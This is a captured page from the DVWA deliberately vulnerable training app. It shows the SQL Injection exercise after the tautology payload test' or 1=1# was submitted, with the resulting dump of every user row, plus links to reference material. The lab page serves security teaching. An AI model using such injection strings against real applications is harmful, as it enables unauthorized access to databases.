 DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Authorisation Bypass
Open HTTP Redirect
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID: Submit
ID: test' or 1=1#
First name: admin
Surname: admin
ID: test' or 1=1#
First name: Gordon
Surname: Brown
ID: test' or 1=1#
First name: Hack
Surname: Me
ID: test' or 1=1#
First name: Pablo
Surname: Picasso
ID: test' or 1=1#
First name: Bob
Surname: Smith
More Information
• https://en.wikipedia.org/wiki/SQL_injection
• https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
• https://owasp.org/www-community/attacks/SQL_Injection
• https://bobby-tables.com/